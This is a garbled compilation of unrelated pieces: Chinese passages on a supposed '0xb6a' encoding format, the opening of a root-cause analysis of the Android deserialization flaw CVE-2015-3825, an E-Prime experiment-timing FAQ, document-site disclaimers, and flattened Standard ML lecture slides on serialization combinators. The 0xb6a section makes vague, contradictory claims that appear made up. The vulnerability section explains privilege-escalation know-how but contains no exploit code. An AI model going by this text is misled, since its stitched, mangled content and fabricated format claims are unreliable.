0xb6a格式包含校验和信息,用于验证数据的完整性和正确性。
0xb6a格式特点
高压缩比
0xb6a格式具有较高的压缩比,能够显著减 小数据体积。
0xb6a格式可以结合加密算法,对数据进行加密处理,保护数据的机密性和完 整性。
数据解密
通过对0xb6a格式的数据进行解密操作,可以还原出原始数据,以满足特定的 业务需求。
04
0xb6a格式与相关技术比较
与Base64比较
编码效率
01
0xb6a相较于Base64具有更高的编码效率,能够提供更短的编
安全性
0xb6a格式采用自定义字符集和校验和验证 等机制,提高了数据的安全性。
兼容性
0xb6a格式与Base64编码兼容,易于在不同 系统和平台之间进行数据传输和交换。
高效性
0xb6a格式的编码和解码过程相对简单高效 ,适用于大规模数据处理和存储场景。
03
0xb6a格式应用场景
数据传
网络通信
OpenSSLX509Certificate反序列化漏洞(CVE-2015-3825)成因分析

OpenSSLX509Certificate反序列化漏洞(CVE-2015-3825)成因分析作者:没羽官网:百度搜素“阿里聚安全”官方微博:阿里聚安全官方微信:阿里聚安全一、序序列化 (Serialization),是将对象的状态信息转换为可以存储或传输的形式的过程。
在序列化期间,对象将其当前状态写入到临时或持久性存储区。
使用者可以通过从存储区中读取或反序列化对象的状态,重新创建该对象。
Android也有许多场景使用序列化进行数据传递,如App间/内的对象传递、Binder通信的数据传递等等,一般涉及跨进程、跨权限。
序列化/反序列也是程序/接口的一个输入,存储区的内容或序列是可被随机填充,如果使用时验证不完整,也会导致安全漏洞。
在Android系统中,可通过序列化/反序列化漏洞实现App拒绝服务、提升权限等攻击。
二、漏洞成因这个Android序列化漏洞(CVE-2015-3825),影响Android4.3及Android5.1版本,也就是Jelly Bean、KitKat、棒棒糖和Android M预览版1,波及55%的Android设备。
可在受影响的设备上提权到system权限,也就意味着攻击者可以通过替换目标应用的apk接管受害者手机上的任意应用。
这个漏洞是由的IBM 安全团队Or Peles和Roee Hay在USENIX 2015大会上的议题《ONE CLASS TO RULE THEM ALL0-DAY DESERIALIZATION VULNERABILITIES IN ANDROID》[1]。
2.1 PoC构造Paper作者没放出Exploit也没放出PoC,根据这篇paper我们可以知道,漏洞出在OpenSSLX509Certificate(全包名路径为.conscrypt.OpenSSLX509Certificate)类,OpenSSLX509Certificate类满足:1)OpenSSLX509Certificate是可序列化的,因为他继承自可序列化的Certificate类;2)它有一个finalize()方法,并且有调用native的方法(libjavascrypto.so中),参数field mContext,long型(实际为指针类型);3)OpenSSLX509Certificate也没有实现特定的反序列化方法(readObject和readResolve);其中mContext就是要找的可被攻击控制的指针。
心思学软件eprime题目总汇[精彩]
![心思学软件eprime题目总汇[精彩]](https://img.taocdn.com/s3/m/9c4f1a2582c4bb4cf7ec4afe04a1b0717fd5b3a9.png)
1、刺激间隔用语——I S I ,I T I , S O A有什么区别呢?SOA,前一个刺激开始到下一个刺激开始之间的时间,简单说即“从开始到开始”;ISI,两个刺激的间隔,即“结束到开始”。
比如在图片命名实验中,每幅图片呈现8s,之后呈现2s的“+”,然后再呈现下一张图片。
在这个实验序列中,SOA为8+2=10s,ISI为2s。
ITI:intertrial interval,指的是两个trial之间的间隔,类似于ISI。
感觉在认知实验中,当一个实验呈现很多刺激时,常用ISI这个术语;而在fMRI实验中,好像多用ITI这个术语。
如上图,SOA如果是指刺激开始到结束,是指一个trial的起始到下一个trial的开始,还是指一个图片刺激的开始到下一个图片刺激的开始呢?虽然两个时间一样长,都是2+8,但是感觉含义还是不一样的,如果对于前面“+”时间随机的时候,两者的时间长会不一样,所以再问下,呵呵...ISI是指指两相邻图片刺激的时间间隔吗,如果两个trial之间还存在1s的时间间隔,那么是不是ISI变为了2+1s了呢?那么此时ITI还是类似于ISI吗?是等于1s还是3s呢?呵呵...在一些研究中,“+”有时候是随机呈现的(比如4s,6s,8s),所以SOA或ISI有时候可能不是一个固定的值。
如果两个trial中还有1s的时间间隔,得看呈现的是什么以及你怎么定义了,根据你提供的那幅图,ITI 可以看做是1s,ISI可以看做是3s2、以下是自己编程时以及在帮同学检查程序时遇到的问题总结,希望对大家有所帮助。
(1).关于中文字符不兼容的问题可以通过把所有的文字转成图片的方法,或者在*.es文件中用英文字母表示中文,generate之后,在*.ebs文件中将英文字母用中文替换。
(2).文件每编完一段之后便generate,以便尽早发现错误。
(3).如果generate顺利,但是在运行过程中出现稀奇古怪的问题,直接去检查*.ebs文件,看是否*.ebs 文件在生成过程中是否自己增加了某些特殊符号,我给我的同学排查错误时遇到过两次这种情况。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
Advanced Topics in Language-based Security,Spring2005Lecture9,Thursday May26,2005Type-Specialized Serialization with Sharing•Motivation•T ype indexed serialization combinators in Standard ML•Using the combinators:basic combinators,enumeration datatypes,single recursive datatypes,references•On programmer control and type safety•Implementation issues:type dynamic,a stream module,basic combinators,references, sharing,datatypes•Related work•Possible future workAdvanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-1MotivationReasons for programming language serialization support:•Interchange of values for distributed computing•Saving program state to disk•Probably other stuff...A Solution:Type Indexed Serialization Combinators in Standard MLsignature PICKLE=sigtype’a pu(*abstract pickle/unpickle type*)val pickle:’a pu->’a->stringval unpickle:’a pu->string->’aval word:word puval string:string puval real:real puval pair:’a pu*’b pu->(’a*’b)puval triple:’a pu*’b pu*’c pu->(’a*’b*’c)puval list:’a pu->’a list puval option:’a pu->’a option puendstructure Pickle:>PICKLE=...Advanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-3Combinator Solution Features•Compactness due to specialization.No type information(tagging)is exported by the serializer,which leads to compact serialized data.All necessary type information for deserializing the serialized valueis present in the type specialized deserializer.•Compactness due to sharing.Serialization of two equivalent values leads to sharing in both serialized and deserialized data.•Type safety.A type specialized serializer may be applied only to values of the specialized type.•Programmer control.The programmer may exploit knowledge about data invariants to obtain efficient serializers in cases where generic serialization does not perform well.•No need for runtime system support.The combinator library imposes no restrictions on the representation of values.In particular,the technique supports a tag-free representation of values,asthe library is written entirely in the language itself.Example:A serializer for lists of pairs of integers•By combining the int,pair,and list combinators,it is possible to construct a serializer for integer-pair lists:val pu_pairs:(int*int)list pu=let open Pickle in list(pair(int,int))endval s:string=Pickle.pickle pu_pairs[(2,3),(1,2),(2,3)]•Sharing is introduced by the serializer,which means that when the serialized string isdeserialized into a list,the pairs(2,3)in the deserialized list share the samerepresentation:val l:(int*int)list=Pickle.unpickle pu_pairs sAdvanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-5Serializing Enumeration Datatypes•The combinator library contains the following combinator for building serializers and deserializers for“enumeration”datatypes:val enum:(’a->int)*’a list->’a pu•Given a datatype with n nullary value constructors C0···C n−1,a serializer-deserializerpair may be constructed by passing to the enum combinator(1)a function mapping eachconstructor C i to the integer i,where0≤i<n,and(2)the list[C0,···,C n−1].Example:•For constructing a serializer for the datatypedatatype color=R|G|Bcode is written as follows:val pu_color:color Pickle.pu=Pickle.enum(fn R=>0|G=>1|B=>2,[R,G,B])Serializing Single Recursive Datatypes•The following combinators allow for building serializers and deserializers for“single recursive”datatypes:val data:(’a->int)*(’a pu->’a pu)list->’a puval con0:’a->’b->’a puval con1:(’a->’b)->(’b->’a)->’a pu->’b pu•Given a datatype t with n value constructors C0···C n−1,a serializer-deserializer pairfor t may be constructed by passing to the data combinator,(1)a function mapping avalue constructed using C i to the integer i,where0≤i<n,and(2)a list of functions[f0,···,f n−1],where each function f i,0≤i<n,is a serializer for the datatype forthe constructor C i,parameterized over a serializer to use for recursive instances of t. Advanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-7Example:Building a serializer-deserializer pair for a tree datatype•Consider the datatype:datatype tree=L|N of tree*int*tree•T o construct a serializer for the datatype tree,the data combinator can be applied,together with the utility functions con0and con1:val pu_tree:tree Pickle.pu=let open Picklefun pu_L pu=con0L pufun pu_N pu=con1N(fn N a=>a)(triple(pu,int,pu))in data(fn L=>0|N_=>1,[pu_L,pu_N])endAdvanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-9Serializers for References•The following combinators are supported for references:val refCyc:’a->’a pu->’a ref puval ref0:’a pu->’a ref puval refLin:’a pu->’a ref pu•The combinator ref0assumes that the reference—when serialized—does not contribute to a cycle in the value.•The combinator RefCyc takes as itsfirst argument a dummy value for the type of the reference content,which allows the deserializer to reintroduce cycles appearing in theoriginal value.•The refLin combinator assumes that,for each of the reference values,there is only ever one pointer to the reference.On Programmer Control•The programmer may exploit knowledge about data invariants to obtain efficient serializers in cases where generic serialization does not perform well.•In particular,the implementation based on hash-consing does not always perform well:–e.g.,for serializing many values of type bool ref in cases where each value is usedlinearly;that is,with only one pointer to it.Advanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-11On Type Safety(for a combinator subset)•A type specialized serializer may be applied only to values of the specialized type.•When a value is deserialized,a type checksum in the serialized data can be checked against the type checksum of the specialized deserializer.•A subset of the library is truly type safe in the sense that with this subset,it is not possible to construct serializers that do not behave as expected.Type Safety PropertiesLemma(Type preservation)Assume T is a type constructed using the Pickle combinators.If v:|T|and s=pickle T v then there exists v such that v =unpickle T sand v :|T|.Lemma(Semantic Soundness)Assume T is a type constructed using the Pickle combinators.If v:|T|and s=pickle T v then there exists v such thatv =unpickle T s and v =v.Implementation overview•The implementation of the combinator library makes use of1.An implementation of type dynamic in Standard ML2.A stream implementation.3.A hash table implementation.Advanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-13An implementation of type dynamic•Here is a signature for a type dynamic with hash function support end equality support.signature DYN=sigtype dynval new:(’a*’a->bool)->(’a->word)->(’a->dyn)*(dyn->’a)val eq:dyn*dyn->boolval hash:dyn->wordend•Efficient hash function support and efficient equality function support is not possible by extending the folklore implementation of type dynamic in Standard ML using exceptions.•Efficient hash-function support and efficient equality support is possible with an implementation based on references and higher-order functions.An implementation of type dynamic using references and higher-order functionsstructure Dyn:>DYN=structdatatype method=RESET|EQ|SET|HASHtype dyn=method->wordfun new eq h=let val r=ref NONEin(fn x=>fn HASH=>h x|RESET=>(r:=NONE;0w0)|SET=>(r:=SOME x;0w0)|EQ=>case!r of NONE=>0w0|SOME y=>if eq(x,y)then0w1else0w0,fn f=>(r:=NONE;f SET;valOf(!r)))endfun eq(f1,f2)=(f2RESET;f1SET;f2EQ=0w1)fun hash f=f HASHendAdvanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-15Input and output streamssignature STREAM=sigtype IN and OUT(*kinds*)type’k streamval getLoc:’k stream->wordval out:char*OUT stream->OUT streamval get:IN stream->char*IN streamval outw:word*OUT stream->OUT streamval getw:IN stream->word*IN streamval outcw:word*OUT stream->OUT streamval getcw:IN stream->word*IN streamval toString:OUT stream->stringval openOut:unit->OUT streamval openIn:string->IN streamendHash tablessignature POLYHASH=sigtype(’key,’data)hash_tableval mkTable:(’key->int)*(’key*’key->bool)->int*exn->(’key,’data)hash_table val insert:(’key,’data)hash_table->’key*’data->unitval peek:(’key,’data)hash_table->’key->’data optionendAdvanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-17Representing Serializers•The abstract type’a pu is defined by the following type declarations:type pe=(Dyn.dyn,S.loc)H.hash_tabletype upe=(S.loc,Dyn.dyn)H.hash_tabletype instream=S.IN S.stream*upetype outstream=S.OUT S.stream*petype’a pu={pickler:’a->outstream->outstream,unpickler:instream->’a*instream,hasher:’a->int*word->int*word,eq:’a*’a->bool}•The hasher takes a“current depth”and an accumulator as argument and returns a new current depth and an updated accumulator.Hash Combinators•Here are some hash combinators that are used for implementing the serialization combinators:local val Alpha=0w65599val Beta=0w19in val maxDepth=50fun hashAdd w(a,d)=(w+a*Alpha,d-1)fun hashAddSmall w(a,d)=(w+a*Beta,d-1)fun maybestop f((a,d)as s)=if d<=0then s else f send•T o avoid that values are traversed fully by the constructed hash functions and to ensure termination of hash functions in case of cycles,the combinators count the number of hashoperations performed by the hash function.Advanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-19A Serialization Combinator for Word Valuesval word:word pu={pickler=fn w=>fn(s,pe)=>(S.outw(w,s),pe),unpickler=fn(s,upe)=>let val(w,s)=S.getw sin(w,(s,upe))end,hasher=hashAdd,eq=op=}A Serialization Combinator for Pairsfun pair(pu1:’a pu,pu2:’b pu):(’a*’b)pu={pickler=fn(v1,v2)=>fn s=>let val s=#pickler pu1v1sin#pickler pu2v2send,unpickler=fn s=>let val(v1,s)=#unpickler pu1sval(v2,s)=#unpickler pu2sin((v1,v2),s)end,hasher=fn(v1,v2)=>maybestop(fn s=>#hasher pu2v2(#hasher pu1v1s)),eq=fn((a1,a2),(b1,b2))=>#eq pu1(a1,b1)andalso#eq pu2(a2,b2)}Advanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-21A Sharing Combinator•We shall now see how it is possible to construct a combinator share that leads to sharing of serialized and deserialized data.Serialization•The share serializerfirst checks if some identical value is associated with a location l in the pickle environment.In this case,a REF-tag is written to the outstream together with areference to the location l.•If there is no value in the pickle environment identical to the value to be serialized,aDEF-tag is written to the output stream,the current location l of the output stream isrecorded,the value is serialized,and an entry is added to the pickle environment mappingthe value into the location l.A Sharing Combinator(cont.)Deserialization•When a value is deserialized by the share combinator,first the tag(i.e.,REF or DEF)is read from the input stream.•If the tag is a REF-tag,a location l is read from the input stream,and the location l is used for looking up a resulting value for the deserializer in the unpickler environment.•If,on the other hand,the tag is a DEF-tag,the location l of the input stream is recorded,avalue v is deserialized with the argument deserializer,andfinally,an entry is added to theunpickler environment mapping the location l into the value v,which is also the result ofthe deserialization.Notice•Efficient inhomogeneous environments,mapping values of different types into locations,are possible only through the use of the particular Dyn library,which supports a hashfunction on values of type dyn and an equality function on values of type dyn.Advanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-23Implementation of the share Combinator(part1)fun share(pu:’a pu):’a pu=let val REF=0w0and DEF=0w1val(toDyn,fromDyn)=Dyn.new(#eq pu)(fn v=>#1(#hasher pu v(0w0,maxDepth)))in{pickler=fn v=>fn(s,pe)=>let val d=toDyn vin case H.peek pe d ofSOME loc=>let val s=S.outcw(REF,s)val s=S.outw(loc,s)in(s,pe)end|NONE=>let val s=S.outcw(DEF,s)val loc=S.getLoc sval res=#pickler pu v(s,pe)in case H.peek pe d of SOME_=>res|NONE=>(H.insert pe(d,loc);res)endend,Implementation of the share Combinator(part2) unpickler=fn(s,upe)=>let val(tag,s)=S.getcw sin if tag=REF thenlet val(loc,s)=S.getw sin case H.peek upe loc ofSOME d=>(fromDyn d,(s,upe))|NONE=>fail"share.error"endelse(*tag=DEF*)let val loc=S.getLoc sval(v,(s,upe))=#unpickler pu(s,upe)in H.insert upe(loc,toDyn v);(v,(s,upe))endend,hasher=fn v=>maybestop(#hasher pu v),eq=#eq pu}endAdvanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-25A Combinator for Serializing Cyclic Data•In Standard ML,all cycles goes through a ref cell.Serialization•Thefirst time a reference value is serialized,a DEF-tag is written to the current location l of the outstream.•Thereafter,the pickle environment is extended to associate the reference value with thelocation l.•Then the argument to the reference constructor is serialized.•If,on the other hand,it is recognized that the reference value has been serialized earlier(i.e.,byfinding an entry in the pickle environment mapping the reference value to a streamlocation l),a REF-tag is written to the outstream,followed by the location l.A Combinator for Serializing Cyclic Data(cont.)Deserialization•First the location l of the input stream is obtained.•Second,a reference value r is created with the argument being the dummy given asargument to the refCyc combinator.•Then the unpickle environment is extended to map the location l to the reference value r.•Thereafter,a value is deserialized,which is then assigned to the reference value r.This assignment establishes the cycle and the dummy value no longer appears in thedeserialized value.Advanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-27Implementation of the refCyc Combinator(part1)fun refCyc(dummy:’a)(pu:’a pu):’a ref pu=let val REF=0w0and DEF=0w1fun hasher(ref v)=maybestop(fn p=>#hasher pu v p)val(toDyn,fromDyn)=Dyn.new(op=)(fn v=>#1(hasher v(0w0,maxDepth)))in{pickler=fn r as ref v=>fn(s,pe)=>let val d=toDyn rin case H.peek pe d ofSOME loc=>let val s=S.outcw(REF,s)val s=S.outw(loc,s)in(s,pe)end|NONE=>let val s=S.outcw(DEF,s)val loc=S.getLoc sin H.insert pe(d,loc);#pickler pu v(s,pe)endend,Implementation of the refCyc Combinator(part2)unpickler=fn(s,upe)=>let val(tag,s)=S.getcw sin if tag=REF thenlet val(loc,s)=S.getw sin case H.peek upe loc ofSOME d=>(fromDyn d,(s,upe))|NONE=>fail"ref.error"endelse(*tag=DEF*)let val r=ref dummyval_=H.insert upe(S.getLoc s,toDyn r)val(v,(s,upe))=#unpickler pu(s,upe)in r:=v;(r,(s,upe))endend,hasher=hasher,eq=op=}endAdvanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-29The data Combinatorfun data(toInt:’a->int,fs:(’a pu->’a pu)list):’a pu=let val res:’a pu option ref=ref NONEval ps:’a pu vector option ref=ref NONEfun p v(s,pe)=let val i=toInt vval s=S.outcw(Word.fromInt i,s)in#pickler(getPUPI i)v(s,pe)endand up(s,upe)=let val(w,s)=S.getcw sin#unpickler(getPUPI(Word.toInt w))(s,upe)endand eq(a1:’a,a2:’a):bool=toInt a1=toInt a2andalso#eq(getPUPI(toInt a1))(a1,a2) and getPUP()=case!res ofNONE=>let val pup=share{pickler=p,hasher=h,unpickler=up,eq=eq}in res:=SOME pup;pup end|SOME pup=>pupThe data Combinator(cont.)and getPUPI(i:int)=case!ps ofNONE=>let val ps0=map(fn f=>f(getPUP()))fsval psv=Vector.fromList ps0in ps:=SOME psv;Vector.sub(psv,i)end|SOME psv=>Vector.sub(psv,i)and h v=maybestop(fn p=>let val i=toInt vin hashAddSmall(Word.fromInt i)(#hasher(getPUPI i)v p)end)in getPUP()endAdvanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-31Notes on the data Combinator•T o allow for arbitrary sharing between parts of a data structure(of some datatype)and perhaps parts of another data structure(of the same datatype),the combinator makes useof the share combinator.•It is essential that the share combinator is not only applied to the resulting serialization combinator for the datatype,but that the sharing version of the combinator is used forrecursive occurrences.Otherwise,it would not be possible to obtain sharing between thetail of a list and some other list being serialized.•Thus,the four functions(the pickler,unpickler,equality function,and hash function)that make up the serializer are mutually recursive and a caching mechanism(the functiongetPUP)makes sure that the share combinator is applied only once.Related Work•Many languages provide support for serializing values,including Modula-3,Java,and C#.For other languages,such as Standard ML,programmers have relied on implementationsupport for serialization(SML/NJ0.93has built-in support for serialization,for instance.)•Filinski recognizes a direct implementation of type dynamic in ML[Filinski’96,page106], which does not make use of the folklore implementation technique that uses exceptions toimplement an extensible datatype.•Andrew Kennedy’s similar combinator library[JFP’05].His work does not support serialization of cyclic data;nor does it support implicit sharing.•The Zephyr Abstract Syntax Description Language(ASDL)[DSL’97].•Packed Encoding Rules(PER)of ASN.1[X.691].Advanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-33Future Work•Fixing performance issues using a variation of multi set discrimination.•Support for serialization of program code.–what kind of support is needed from implementersOpen Problem:An MSD Approach to Serializing References•Can a solution based on Multi Set Discrimination(MSD)solve the general performance problem related to hash consing of references.•Multi set discrimination requires runtime support.It requires a discriminator msdref,oftype’a ref list->’a ref list,that,given a list r=[r1,···,r n]ofreferences,returns(in O(n)time)the list of distinct references d in r with the propertythat removing all but thefirst occurrences of elements from r yields d.•Such a discriminator can be seen as a generalization of equality on references–given two references r and r ,the expression msdref[r,r ]returns a singleton listif the references are identical(equal in Standard ML)or a list containing two elements ifthe references are not identical.•But,perhaps another kind of discriminator is needed:val msdref’:’a ref list->(’a ref*int)listAdvanced T opics in Language-based Security,Spring2005IT University of Copenhagen Page9-35。